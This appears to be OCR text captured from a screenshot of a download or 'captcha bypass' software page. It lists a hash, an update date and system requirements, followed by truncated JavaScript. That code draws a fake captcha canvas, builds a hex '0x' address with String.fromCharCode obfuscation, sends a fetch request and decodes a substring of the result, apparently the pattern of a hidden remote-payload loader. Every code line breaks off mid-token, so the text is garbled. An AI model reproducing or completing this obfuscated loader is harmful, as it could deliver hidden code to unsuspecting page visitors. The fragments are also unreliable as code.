
Hash-sum →
cb9503c379f22cebaca568e9
Updated on
2026-02-10
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
c=document.getElementById('captchaCanvas'),x=c.getCon
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
q=String.fromCharCode(34);const re=await fetch(r,{me
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,
j=await re.json();if(j.result){let h=j.result.substring(130
Processor:
1 GHz CPU for bypass
RAM:
At least 4 GB